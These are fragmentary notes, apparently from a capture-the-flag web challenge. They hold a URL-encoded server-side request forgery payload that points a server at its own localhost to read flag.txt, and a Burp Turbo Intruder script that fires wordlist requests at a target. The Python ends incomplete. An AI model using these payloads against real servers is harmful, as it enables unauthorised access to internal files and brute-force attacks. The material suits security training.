 Priority: u=1
url=http%3A%2F%2F127.0.0.1%3A%s%2Fflag.txt
Search
Last code used
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=100,
                           pipeline=False
                           )
    for word in open('C:\\Users\\Admin\\Desktop\\New Text Document.txt'):
        engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length